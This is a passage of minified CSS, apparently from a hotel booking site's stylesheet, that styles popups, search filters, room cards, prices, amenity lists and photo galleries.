20px;width:100%}.popup-a__title{margin-bottom:4px}.popup-a__remark{margin-top:8px}.popup-a__button-link{display:block}.popup-a__overlay-button-close{right:10px;top:10px}.popup-a__swiper .swiper-button{background:none;display:none;font-size:16px;height:1em;margin-top:-.5em;width:1em}.popup-a__swiper .swiper-button-prev{left:2px}.popup-a__swiper .swiper-button-prev:after{left:0}.popup-a__swiper .swiper-button-next{right:2px}.popup-a__swiper .swiper-button-next:after{left:0}.popup-a__swiper .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:14px;transform:translate(-100%);width:100%}.popup-a_booking .popup-a__data.shown{left:0;right:auto;transform:translate(0)}}.popup-b{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1311}.popup-b__data{max-width:1060px;padding:20px 30px;position:relative;width:100%}.popup-b__data-inner{box-shadow:0 2px 15px rgba(0,0,0,.2)}.popup-b__picture{border:0;border-radius:0;display:block;padding:0}.popup-b__picture picture{display:block}.popup-b__picture-img{display:block;max-width:100%}.popup-b__picture:focus{outline:none}.popup-b__button-close{background:none;color:#fff;display:flex;font-size:16px;position:absolute;right:6px;top:0}.popup-b__button-close:hover{color:#fff;opacity:.7}.popup-b__overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.popup-b.shown{opacity:1;visibility:visible}@media only screen and (max-width:1043.98px){.popup-b__data{padding:0}.popup-b__button-close{background:rgba(0,0,0,.6);font-size:12px;padding:6px;right:0}}.popup-c{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1315}.popup-c__data{background:#fff;margin:auto 0;max-height:100%;max-width:480px;overflow:auto;position:relative;width:100%}.popup-c__bg_1{background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;height:100%;left:0;position:absolute;top:0;transform:scale(.2);transition:transform 1.4s ease;width:100%}.popup-c__bg_1.animated{transform:scale(1.1)}.popup-c__picture-img{display:block;height:auto;width:100%}.popup-c__part_2{padding:32px}.popup-c__title{font-weight:700;margin-bottom:15px}.popup-c__title-sub{font-size:20px;font-weight:400;margin-bottom:15px}.popup-c__title-img{margin-left:10px;position:relative;top:3px;vertical-align:top}.popup-c__text{color:#929292;font-size:16px;line-height:1.3;padding-top:5px}.popup-c__button{margin-top:32px}.popup-c__button-link{display:block;width:100%}.popup-c__button-close{background:none;border:0;color:#fff;font-size:16px;padding:0;position:absolute;right:20px;top:20px}.popup-c__button-close-icon{display:block}.popup-c__button-close:hover{color:#fff;opacity:.7}.popup-c__overlay{background:rgba(43,42,41,.7);height:100%;left:0;position:absolute;top:0;width:100%}.popup-c_1 .popup-c__data{padding:36px 24px 24px}.popup-c_1 .popup-c__button-close{color:#2b2a29}.popup-c_1 .popup-c__button-close:hover{color:#2b2a29;opacity:.7}.popup-c.shown{opacity:1;visibility:visible}.theme-noLayout .popup-c{align-items:flex-start}.theme-noLayout .popup-c__data{margin:0}@media only screen and (max-width:767.98px){.popup-c__part_2{padding:25px 22px}.popup-c_1 .popup-c__data{padding-left:15px;padding-right:15px}}@media only screen and (max-width:575.98px){.popup-c__bg_1{background-size:800px auto}}.filter-wr_citypage{padding-top:100px}.filter{margin-bottom:50px}.filter,.filter__panel{display:flex;justify-content:space-between;width:100%}.filter__panel{background:#f3f3f3;border-bottom:1px solid hsla(0,0%,67%,.5);padding:0 160px 0 25px}.filter__panel input{background:none;border:none;height:100%;padding:10px 15px}.filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;display:flex;font-size:15px;padding:13px 50px;transition:.3s linear;white-space:nowrap}.filter__btn:hover{background:#c51f28}.filter-a__title{font-size:16px;margin-bottom:22px}.filter-a__tags{display:flex;flex-wrap:wrap;margin-left:-4px}.filter-a__tags-item{margin:0 0 4px 4px}.filter-b__list{align-items:flex-end;display:flex;gap:20px 20px}.filter-b__caption{margin-bottom:8px}.filter-b__item{flex-grow:1}.filter-b__item_date{max-width:40%}.filter-b__date{display:flex;gap:20px 20px}.filter-b__date-item{flex-grow:1}.filter-b__date .react-datepicker-wrapper{display:block}.filter-b__input-text{height:40px;width:100%}.filter-b__button{white-space:nowrap}.filter-b__button-link{height:40px;padding:4px 20px}.filter-b__button_apply{margin-left:auto}.filter-b_margin-1{margin-bottom:30px}.rooms__section{padding:80px 0 0}.rooms__section .header{width:100%}@media only screen and (min-width:1044px){.rooms__section .header{text-align:center}}.rooms__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:52px}@media only screen and (max-width:1043.98px){.rooms__section .header h2{font-size:44px}}.linear__room{background:#bbb;height:1px;margin:70px 0 30px;width:100%}@media only screen and (max-width:1239.98px){.linear__room{margin:30px 0}}.list__travel{background:#f3f3f3;padding:20px 0}@media only screen and (min-width:1044px){.list__travel{padding:40px 0}}.list__travel .travel__wrap{display:flex;justify-content:space-between;margin:0 -5px;overflow-x:auto;width:100%}.list__travel .travel__wrap .item__wrap{align-items:center;display:flex;justify-content:center;padding:10px 5px}.list__travel .travel__wrap .item__wrap img{height:50px}@media only screen and (min-width:1044px){.list__travel .travel__wrap .item__wrap img{height:70px}}.room__description .description__room{color:#2b2a29;font-size:15px;line-height:22px;margin:5px 0 10px}@media only screen and (max-width:1043.98px){.room__description .description__room{color:#aaa;margin:0}}.room__description .icon__wrap{align-items:center;display:flex;margin-bottom:5px}.room__description .icon__wrap .number{display:flex;font-size:24px;font-weight:300;margin-right:6px}.room__description .icon__wrap .number .square{color:#656361}.room__description .icon__wrap .number .square sup{font-size:65%}.room__description .text__wrap{flex-basis:0;flex-grow:1;max-width:100%}.room__description .text__wrap .text{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;text-align:left}.room__description .description{font-size:18px}.room__description .description p{color:#000;font-weight:300;line-height:24px}.people-number{align-items:flex-end;color:#aaa;display:flex;margin-left:12px;position:relative}.people-number [class*=icon]{background-position:-15px 0;font-size:17px;line-height:1;margin-right:3px}.people-number [class*=icon]._small{font-size:13px;margin-left:3px}.people-number [class*=icon]._plus{font-size:12px}.people-number .item{height:19px;width:19px}.people-number .item.big{background:url([data-uri])}.people-number .item.small{background:url([data-uri]);height:15px;margin-top:4px;width:15px}.room-luxe{margin-bottom:20px;width:100%}.room-luxe,.room-luxe__icon{align-items:center;display:flex}.room-luxe__icon{background:#2b2a29;border-radius:50%;color:#fff;flex-basis:44px;font-size:20px;height:44px;justify-content:center;margin-right:10px;max-width:44px;min-width:44px}.room-luxe__text{color:#2b2a29;font-size:14px;line-height:1.42}.room__main--item{display:flex;flex-direction:column;height:100%}.room__main--item .room__part_1{margin-bottom:20px}.room__main--item .room__hotel-title{font-size:16px}.room__main--item .room__hotel-title-link{text-decoration:underline}.room__main--item .room__subway{font-size:16px;padding-left:28px;position:relative}.room__main--item .room__subway-icon{color:#ff0013;left:0;position:absolute;top:.3em}.room__main--wrap{flex:1 0 auto}.amenities .header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__button-toggle{margin-top:10px}.amenities__button-toggle-link{font-size:16px;line-height:1.3}.amenities__button-toggle-link:hover{color:#90171e}.amenities__button-toggle-text{display:inline}.amenities__button-toggle-text:first-child{display:none}@media only screen and (max-width:1043.98px){.column__amenties{overflow-x:auto;white-space:nowrap}}@media only screen and (min-width:1044px){.column__amenties{display:flex;justify-content:space-between}}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities{display:inline-block}.column__amenties .list__amenities .item{display:inline-block;padding-right:20px;text-align:center;vertical-align:top;white-space:normal;width:140px}}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item{align-items:center;display:flex;padding:5px 0}}.column__amenties .list__amenities .item .btn-tooltip{font-size:20px;margin-left:10px}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities .item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.column__amenties .list__amenities .item .btn-tooltip .btn-tooltip__icon-svg{display:none}}.column__amenties .list__amenities .item .img{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:26px;justify-content:center;margin-bottom:5px;width:26px}.column__amenties .list__amenities .item span{display:block;font-size:15px;line-height:22px}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item span{padding:0 0 0 10px}}.column__amenties .list__amenities .item_disabled{color:#818181}@media only screen and (min-width:1044px){.amenities_reduced .list__amenities .item:nth-child(n+5){display:none}}.amenities_reduced .amenities__button-toggle{display:block}.amenities_reduced .amenities__button-toggle-text{display:none}.amenities_reduced .amenities__button-toggle-text:first-child{display:inline}@media only screen and (max-width:1043.98px){.amenities_reduced .amenities__button-toggle{display:none}}.rooms__block{display:flex;flex-wrap:wrap}.rooms__block .wrap{display:flex}.rooms__block .price{flex:1 0 auto}.rooms__block .price .header{text-align:left}.rooms__block .price .header .euro{font-size:44px;font-weight:300}.rooms__block .price .header .number{color:#2b2a29;font-size:44px;font-weight:300;line-height:48px}.rooms__block .btn__check,.rooms__block .price .header .experlt{font-size:15px;line-height:22px}.rooms__block .btn__check{background:#2b2a29;color:#fff;display:inline-block;padding:14px 50px;text-align:center;transition:all .3s;white-space:nowrap;width:100%}.rooms__block .btn__check:hover{background:#141211;text-decoration:none}.rooms__block .btn__check .arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:5px;width:13px}.rooms__block .members{display:flex;flex-direction:column;padding:44px 0 0 14px}@media only screen and (max-width:575.98px){.rooms__block .members{align-items:center;flex-direction:row;padding:5px 0 0;width:100%}}.rooms__block .members .price{display:flex}@media only screen and (max-width:767.98px){.rooms__block .members .price{flex:0 0 auto;margin-right:10px}}.rooms__block .members .price span{color:#e4002b;font-size:24px;line-height:32px}.rooms__block .members .text{color:#2b2a29;text-decoration:underline}.rooms__block .members .text span{display:block}@media only screen and (max-width:575.98px){.rooms__block .members .text span{display:inline}}.slider__bg{height:100%;width:100%}.demo{height:100%}.demo [data-thumb] .active{border:10px solid red}.demo .div{width:100%}.demo .div .slider__bg:before{background:linear-gradient(180deg,rgba(43,42,41,0) 80.77%,#141414);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.demo .div .slider__bg .img{border:none}.demo ul{list-style:none outside none;margin-bottom:0;padding-left:0}.demo li{cursor:pointer;display:block;float:left;margin-right:6px}.demo img{border:none;display:block;height:auto;width:100%}.demo .lSGallery{bottom:60px;position:absolute;z-index:1}.wrap__more--rooms{display:flex;justify-content:center;padding:0 0 50px;width:100%}@media only screen and (min-width:1044px){.wrap__more--rooms{padding:20px 0 150px}}.btn_more-rooms{min-width:195px}@media only screen and (max-width:1043.98px){.btn_more-rooms{min-width:150px}}.btn_more-rooms:hover{color:#2b2a29;text-decoration:none}.btn_more-rooms .arrow__bottom{background:url([data-uri]);display:inline-block;height:13px;margin-left:10px;width:12px}.rooms-list{margin-bottom:80px}.rooms-list__item:not(:last-of-type){border-bottom:1px solid hsla(0,0%,67%,.3);margin-bottom:30px;padding-bottom:40px}@media only screen and (min-width:1044px){.rooms-list__item:not(:last-of-type){padding-bottom:70px}}.room__col{margin-bottom:20px}@media only screen and (min-width:1044px){.room__col{margin-bottom:0}}@media only screen and (max-width:1239.98px){.room__col .thumbs-gallery-container{margin-bottom:0}}.room__description{margin-bottom:20px}.room__header{align-items:center;display:flex;flex-wrap:wrap;width:100%}@media only screen and (max-width:767.98px){.room__header{flex-wrap:nowrap}.room__header .icon__wrap{line-height:1.33;margin-left:auto;padding-left:15px}}.room__header-text{flex:1 0 auto;font-size:24px;font-weight:300;line-height:1.33;margin-bottom:5px;max-width:100%}@media only screen and (min-width:1044px){.room__header-text{font-size:30px}}@media only screen and (max-width:767.98px){.room__header-text{flex-grow:0;flex-shrink:1}}.room__sold-out{color:#e4002b;font-size:44px;font-weight:400;line-height:1}@media only screen and (max-width:767.98px){.room__button-more-link{display:block}}.amenities__header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__footer{padding-top:10px}@media only screen and (max-width:1239.98px){.amenities__footer{display:none}}.room-price{flex-basis:0;flex-grow:1;max-width:100%}.room-price__header{text-align:left}.room-price__experlt{font-size:15px;line-height:22px}.room-price__euro,.room-price__number{font-size:36px;font-weight:300}.room-price__number{color:#2b2a29;line-height:1}.room-members{display:flex;flex-direction:column;padding:30px 0 0 7px}.room-members__price{display:flex}.room-members__price span{color:#e4002b;font-size:24px;line-height:32px}.room-members__text{color:#2b2a29;text-decoration:underline}.room-members__text span{display:block}.room-location__map{height:300px;margin-bottom:20px;width:100%}.room-location__info{display:flex;font-size:18px;font-weight:300;line-height:1.33}.room-location__icon{background:#f3f3f3;border-radius:13px;flex-basis:26px;height:26px;margin-right:10px;padding:4px;width:26px}.reservation__rooms-list_selected .room:not(.room_selected){color:#aaa}.reservation__rooms-list_selected .room:not(.room_selected) .amenities .header,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item .icon-rounded,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item span,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .description p,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .icon__wrap .number .square,.reservation__rooms-list_selected .room:not(.room_selected) .show-more-link{color:inherit}.reservation__rooms-list_selected .room:not(.room_selected) .thumbs-gallery-container{filter:grayscale(1);opacity:.5}.room-a__part_1{border:1px solid #dedede}.room-a__part_2{max-height:0;overflow:hidden}.room-a__grid_1{display:flex}.room-a__grid_1>.room-a__grid-item{flex-grow:0}.room-a__grid_1>.room-a__grid-item_1{display:flex;flex-direction:column;width:32%}.room-a__grid_1>.room-a__grid-item_2{display:flex;flex-direction:column;padding:22px 23px 23px;width:68%}.room-a__grid_2{display:flex;flex-grow:1}.room-a__grid_2>.room-a__grid-item{flex-grow:0}.room-a__grid_2>.room-a__grid-item_1{display:flex;flex-direction:column;width:67%}.room-a__grid_2>.room-a__grid-item_2{display:flex;flex-direction:column;text-align:right;width:33%}.room-a__grid_3{display:flex;justify-content:space-between;margin:0 0 12px -20px}.room-a__grid_3>.room-a__grid-item{padding-left:20px}.room-a__title{font-size:24px;font-weight:600;line-height:1.2;margin-bottom:12px}.room-a__params{align-items:center;color:#656361;display:flex;flex-wrap:wrap;font-size:18px;margin-left:-12px}.room-a__params-item{margin-left:12px}.room-a__params-item_square sup{font-size:60%}.room-a__params-item_people{color:#aaa;display:flex;flex-wrap:wrap;font-size:12px}.room-a__params-item_people .room-a__params-item-icon{display:block;margin-right:2px}.room-a__description{color:#656361;font-size:14px;line-height:1.5;margin-bottom:10px;max-width:355px}.room-a__features{align-items:center;display:flex;flex-wrap:wrap;margin:auto 0 0 -6px;min-height:48px}.room-a__features-item{margin:3px 0 3px 6px;position:relative}.room-a__features-item .btn-tooltip{cursor:default;height:100%;left:0;position:absolute;top:0;width:100%}.room-a__price{font-size:28px;line-height:1.2}.room-a__price_old{color:#656361;font-size:24px;margin-bottom:10px;text-decoration:line-through;-webkit-text-decoration-color:rgba(101,99,97,.6);text-decoration-color:rgba(101,99,97,.6)}.room-a__params-selected{color:#656361;font-size:16px;margin-bottom:2px}.room-a__rest{font-size:12px;font-weight:600}.room-a__rest_few{color:#c13634}.room-a__button-select-outer{margin-top:auto;padding-top:25px}.room-a__button-select{padding:12px 18px}.room-a__button-select-text{display:none}.room-a__button-select-text:first-child{display:block}.room-a__rates-head{background:#f5f5f5;border:1px solid #dedede;padding:10px 23px}.room-a__rates-title{color:#656361;font-size:16px}.room-a__picture{background-position:50% 50%;background-size:cover;display:flex;flex-grow:1;padding-bottom:100%;position:relative}.room-a__picture-list{display:block;position:static}.room-a__picture-item{background-position:50% 50%;background-size:cover;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.room-a__picture-item.active{opacity:1;z-index:1}.room-a__picture-areas{display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.room-a__picture-area{cursor:pointer}.room-a__picture .owl-dots{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.room-a__picture .owl-dots .owl-dot{background:none!important;flex-grow:0;font-size:6px;height:auto;margin:0 4px;opacity:.3;padding:4px!important;width:auto;z-index:2}.room-a__picture .owl-dots .owl-dot:before{display:none}.room-a__picture .owl-dots .owl-dot span{background:#2b2a29;border-radius:50%;display:block;height:1em;width:1em}.room-a__picture .owl-dots .owl-dot:hover{opacity:1}.room-a__picture .owl-dots .owl-dot:focus{outline:none}.room-a__picture .owl-dots .owl-dot.active{background:none!important;height:auto;margin-top:0;opacity:1}.room-a__picture_carousel{padding-bottom:0}.room-a__picture_carousel .room-a__picture-list{display:flex;position:relative}.room-a__picture_carousel .room-a__picture-list .owl-stage,.room-a__picture_carousel .room-a__picture-list .owl-stage-outer{display:flex}.room-a__picture_carousel .room-a__picture-list .owl-item{flex-grow:0;flex-shrink:0}.room-a__picture_carousel .room-a__picture-item{display:none;opacity:1;padding-bottom:100%;position:relative}.room-a__picture_carousel .room-a__picture-item:first-child{display:block}.room-a__picture_carousel .room-a__picture-dots{display:none!important}.room-a__picture_carousel .room-a__picture-areas{display:none}.room-a .thumbs-gallery-container{flex-grow:1;height:auto!important;margin-bottom:0;padding-bottom:78.43%;position:relative}.room-a .thumbs-gallery-container .gallery-top{padding-bottom:0;position:absolute}.room-a .thumbs-gallery-container:before{display:none}.room-a .thumbs-gallery-container [class*=swiper-button]{height:40px;margin-top:-20px}.room-a .thumbs-gallery-container [class*=swiper-button]:after{font-size:24px}.room-a .reservation__rooms-nearest-dates{margin-top:16px}.room-a .sorting__table--item{border-color:#dedede;margin:-1px 0 0}.room-a .sorting__table--item .wrap__summars-main{padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .sorting__table--item .wrap__summars-main{padding-left:19px;padding-right:19px}}.room-a .wrap__booking-room-list{background:rgba(0,0,0,.03);padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .wrap__booking-room-list{padding-left:19px;padding-right:19px}}.room-a_selected .room-a__part_2{margin-top:-1px;max-height:none;overflow:visible}.room-a_selected .room-a__button-select{background:#fbe9ea;color:#e03934}.room-a_selected .room-a__button-select:hover{background:#c13634;color:#fff}.room-a_selected .room-a__button-select-text{display:block}.room-a_selected .room-a__button-select-text:first-child{display:none}@media only screen and (max-width:1043.98px){.room-a__grid_1{display:block}.room-a__grid_1>.room-a__grid-item{width:auto}.room-a__picture-item{padding-bottom:100%}}@media only screen and (max-width:575.98px){.room-a__grid_1>.room-a__grid-item_2{padding:15px 19px 19px}.room-a__grid_2{display:block}.room-a__grid_2>.room-a__grid-item{width:auto}.room-a__grid_2>.room-a__grid-item_2{text-align:left}.room-a__grid_3{display:block;margin:0 0 12px}.room-a__grid_3>.room-a__grid-item{padding-left:0}.room-a__features{min-height:0;padding:6px 0}.room-a__button-select-outer{padding-top:15px}.room-a__button-select{width:100%}}.room-b__part_1{color:#fff;font-size:15px;margin-bottom:20px;position:relative}.room-b__part_3{padding:26px 150px 0 32px;top:0}.room-b__part_3,.room-b__part_4{left:0;position:absolute;width:100%}.room-b__part_4{bottom:0;padding:0 150px 26px 32px}.room-b__part_5{align-items:center;display:flex;flex-wrap:wrap;gap:0 18px}.room-b__picture{cursor:pointer}.room-b__picture .swiper-wrapper{z-index:auto}.room-b__picture-view{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;height:400px;overflow:hidden;position:relative}.room-b__picture-view .swiper-lazy-preloader{border:4px solid #fff;border-top-color:transparent}.room-b__picture-view .swiper-pagination{display:none}.room-b__picture-item{background-position:50% 0;background-size:cover}.room-b__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;top:0;width:100%}.room-b__picture-preloader{border-color:transparent #fff #fff}.room-b__picture-overlay-item{background:linear-gradient(0deg,rgba(43,42,41,0) 0,#141414);display:block;left:0;position:absolute;transition:opacity .3s ease;width:100%}.room-b__picture-overlay-item_middle{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;opacity:0;top:0}.room-b__picture-overlay-item_top{background:linear-gradient(0deg,rgba(43,42,41,0) 0,#141414);height:22.5%;opacity:.5;top:0}.room-b__picture-overlay-item_bottom{background:linear-gradient(180deg,rgba(43,42,41,0) 0,#141414);bottom:0;height:42%;opacity:.9}.room-b__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-b__picture-preview-item{height:70px;position:relative;width:100%}.room-b__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-preview-item:last-child{margin-bottom:0}.room-b__picture-preview-item.active:after{display:block}.room-b__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-b__picture-preview .swiper-button-next,.room-b__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-b__picture-preview .swiper-button-next{bottom:0;top:auto}.room-b__picture-preview .swiper-button-next:after,.room-b__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-b__picture-preview .swiper-button-next:hover,.room-b__picture-preview .swiper-button-prev:hover{opacity:.7}.room-b__remains{display:flex;margin-top:16px}.room-b__remains-inner{background:#e4002b;border-radius:4px;color:#fff;font-size:14px;line-height:1;padding:4px 6px}.room-b__remains_mobile{display:none}.room-b__building{background:#fff;border-radius:4px;color:#2b2a29;display:inline-block;font-size:14px;line-height:1;padding:4px 6px;vertical-align:top}.room-b__title{font-size:32px;font-weight:300;line-height:1;margin:3px 0 13px}.room-b__title-text{margin-right:10px}.room-b__square{font-size:20px;font-weight:300;line-height:1.2;padding:9px 0 0;white-space:nowrap}.room-b__square sup{font-size:.5em;top:-.8em}.room-b__button-more{cursor:pointer;opacity:.7;vertical-align:top}.room-b__button-more:hover{opacity:.9}.room-b__capacity{font-size:14px;font-weight:700;line-height:1.3;min-height:18px;opacity:.5;padding-left:22px;position:relative;top:1px;vertical-align:top}.room-b__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-b__capacity_mobile{display:none}.room-b__capacity:hover{opacity:1}.room-b__features{display:flex;flex-wrap:wrap;gap:10px 45px;position:relative}.room-b__features-caption{line-height:1.3;margin-bottom:10px}.room-b__features-list{display:flex;flex-wrap:wrap;gap:10px 10px}.room-b__features-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-item .btn-tooltip,.room-b__features-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__button-scale{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-b__button-scale-icon{font-size:16px;margin-bottom:8px}.room-b__price{font-size:15px}.room-b__popup{color:#2b2a29;font-size:15px}.room-b__popup-data{max-width:1328px}.room-b__popup-head{background:#fff;display:flex;justify-content:space-between;padding:14px 18px;position:sticky;top:0;z-index:11}.room-b__popup-head.fixed{box-shadow:0 0 15px rgba(0,0,0,.1)}.room-b__popup-button-back{background:none;border:0;font-size:18px;padding-left:24px}.room-b__popup-button-back .button-back__arrow{top:.3em}.room-b__popup-button-back:hover{opacity:.7}.room-b__popup-button-close{color:#2b2a29;position:relative;right:0;top:0}.room-b__popup-button-close:hover{color:#2b2a29;opacity:.7}.room-b__gallery{margin-bottom:8px;overflow:hidden;position:relative}.room-b__gallery-inner{width:100%}.room-b__gallery-slides .owl-stage-outer{overflow:visible}.room-b__gallery-slides .owl-item{cursor:pointer;opacity:.2;transition:opacity .3s ease}.room-b__gallery-slides .owl-item.active{cursor:auto;opacity:1}.room-b__gallery-slides-list{display:block;position:static}.room-b__gallery-slide{display:none;padding-bottom:60.33%;position:relative}.room-b__gallery-slide-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__gallery-slide-lupe{background:rgba(0,0,0,.7);color:#fff;display:flex;font-size:24px;left:50%;opacity:0;padding:10px;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .2s ease}.room-b__gallery-slide:first-child{display:block}.room-b__gallery-slide:hover .room-b__gallery-slide-lupe{opacity:1}.room-b__gallery [class*=swiper-button]{margin-top:-22px!important}.room-b__gallery [class*=swiper-button]:after{font-size:20px!important}.room-b__gallery [class*=swiper-button].swiper-button-prev{left:0}.room-b__gallery [class*=swiper-button].swiper-button-next{right:0}.room-b__gallery_empty .room-b__gallery-inner{height:auto;width:auto}.room-b__gallery_empty .room-b__description{display:block;height:auto;left:0;margin:0 auto;max-width:1220px;position:relative;width:auto}.room-b__gallery_empty .room-b__description-inner{background:none;color:#2b2a29;font-size:15px;padding:20px 0 12px;width:auto}.room-b__gallery_empty .room-b__description-title{font-size:28px}.room-b__description{bottom:0;left:0;position:absolute;width:100%}.room-b__description-inner{background:rgba(0,0,0,.5);color:#fff;font-size:12px;line-height:1.66;padding:20px 0;position:relative;transition:transform .3s ease;z-index:1}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-title-text{margin-right:6px}.room-b__description-square{font-size:66.66%;position:relative;top:0;white-space:nowrap}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a{background:#f0f0f0;margin-bottom:8px}.room-b__features-a-container{padding-bottom:8px;padding-top:16px}.room-b__features-a-list{display:flex;flex-wrap:wrap;margin-left:-16px}.room-b__features-a-item{align-items:center;display:flex;margin:0 0 8px 16px;position:relative}.room-b__features-a-item .icon-rounded{display:flex;height:26px;margin-right:9px;overflow:hidden;width:26px}.room-b__features-a-item .btn-tooltip{font-size:20px;margin-left:6px}.room-b__features-b{display:none}.room-b__hotel-container{padding-bottom:30px;padding-top:26px}.room-b__hotel-title{font-size:28px;font-weight:300;line-height:1.2}.room-b__hotel-title-link{background:linear-gradient(90deg,rgba(0,0,0,.7),rgba(0,0,0,.7)) no-repeat 0 96%/100% 1px;color:inherit;text-decoration:none}.room-b__hotel-title-link:hover{background:none;color:inherit;text-decoration:none}.room-b__hotel-address{align-items:center;display:flex;margin-top:14px}.room-b__hotel-address-icon{margin-right:9px}.room-b__places{font-weight:400}.room-b__places-inner{border-top:1px solid #e0e0e0;padding:14px 0}.room-b__places-title{align-items:center;color:#e4002b;display:flex;font-size:14px;margin:-28px 0 10px}.room-b__places-title-icon{align-items:center;display:flex;font-size:14px;height:14px;margin-right:6px;width:14px}.room-b__places-title-text{background:#fff;padding-right:10px}.room-b__places-list{display:flex;flex-wrap:wrap;margin-left:-32px}.room-b__places-item{line-height:1.4;margin-bottom:14px;max-width:33.33%;padding-left:32px}.room-b__facilities{font-weight:400}.room-b__facilities-inner{border-top:1px solid #e0e0e0;padding:19px 0 10px}.room-b__facilities-title{color:#e4002b;display:flex;font-size:14px;margin:-33px 0 14px}.room-b__facilities-title-text{background:#fff;padding-right:10px}.room-b__facilities-list{display:flex;flex-wrap:wrap;margin-left:-26px}.room-b__facilities-item{margin-bottom:20px;max-width:20%;padding-left:26px}.room-b__placement{margin-bottom:16px}.room-b__text{background:#fbfbfb;padding:20px 25px}.reservation__rooms-b.highlighted .room-b:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .room-b__picture{filter:grayscale(1);opacity:.5}@media only screen and (min-width:768px){.room-b__picture-view:hover .room-b__picture-overlay-item_middle{opacity:.9}.room-b__picture-view:hover .room-b__picture-overlay-item_bottom,.room-b__picture-view:hover .room-b__picture-overlay-item_top{opacity:0}.room-b__picture-view:hover .room-b__button-scale{opacity:1}.room-b__description:hover .room-b__description-inner{transform:translateY(100%)}.room-b__gallery_empty .room-b__description:hover .room-b__description-inner{transform:none}}@media only screen and (max-width:1043.98px){.room-b__places-list{display:block;margin-left:0}.room-b__places-item{max-width:none;padding-left:0}.room-b__facilities-item{max-width:33.33%}}@media only screen and (max-width:767.98px){.room-b__part_1{display:flex;flex-wrap:wrap;gap:16px 6px;justify-content:space-between}.room-b__part_3{display:none;margin:16px 0 0;overflow:auto;padding:0;position:relative}.room-b__part_4{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;padding:14px 20px 22px;position:relative}.room-b__picture{position:relative;width:100%}.room-b__picture-gallery{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-view{height:100%;width:100%}.room-b__picture-view .swiper-pagination{display:flex}.room-b__picture-item{height:auto;padding-bottom:56.657%}.room-b__picture-preview{display:none}.room-b__picture-swiper-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.room-b__picture_multiple .room-b__part_4{padding-bottom:36px}.room-b__title{font-size:24px;line-height:1.2;margin-bottom:6px}.room-b__capacity{display:none}.room-b__capacity_mobile{display:block;margin-bottom:10px;top:0}.room-b__button-scale{display:none}.room-b__remains{margin-top:0}.room-b__remains-inner{border-radius:13px;font-size:12px;padding:7px 8px}.room-b__remains_mobile{display:flex}.room-b__popup-button-back{font-size:16px;padding-left:22px}.room-b__popup-button-back .button-back__arrow{top:.2em}.room-b__gallery-slides-list{position:relative}.room-b__gallery-slides 